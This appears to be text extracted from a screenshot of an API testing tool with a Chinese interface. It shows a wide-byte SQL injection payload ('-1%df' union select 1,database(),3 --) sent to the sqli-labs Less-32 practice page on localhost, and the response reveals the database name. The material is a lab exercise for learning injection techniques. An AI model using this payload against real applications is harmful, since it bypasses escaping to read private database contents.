 http://localhost/sql-libs/Less-32/?id=-1%df' union select 1,database(),3 --
权 Header (9) Body 预请求脚本 测试 设置
值 描述
-1%df' union select 1,database(),3 --
值 描述
e Header (6) 测试结果 状态: 200 OK
预览 可视化
Welcome Dhakkan
Your Login name:security
Your Password:3
Hint: The Query String you input is escaped as : -1�\' union select 1,database(),3 --
The Query String you input in Hex becomes : 2d31df5c2720756e696f6e2073656c65637420312c646174616261736528292c33202d2d20